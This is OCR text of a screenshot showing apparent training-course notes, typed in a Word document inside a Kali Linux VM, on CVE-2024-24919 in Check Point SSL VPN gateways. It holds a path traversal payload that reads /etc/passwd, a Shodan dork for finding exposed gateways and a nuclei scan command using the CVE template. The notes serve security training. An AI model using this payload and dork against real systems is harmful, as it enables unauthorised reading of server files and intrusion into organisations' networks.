 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select
Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
aCSHELL/../../../../../../../etc/passwd
Shodan Dorks:
http.html:"check point ssl network"
Nuclei commands:
nuclei -l targets.txt /home/kali/nuclei-templates-main/nuclei-templates-main/http/cves/2024/CVE-
2024-24919.yaml
Ref:
https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/
Home Clone of Kali Linux 2024
WORKSTATION PRO 17
Page 2 of 2 234 words English (India) Accessibility: Investigate Focus 100%
Udemy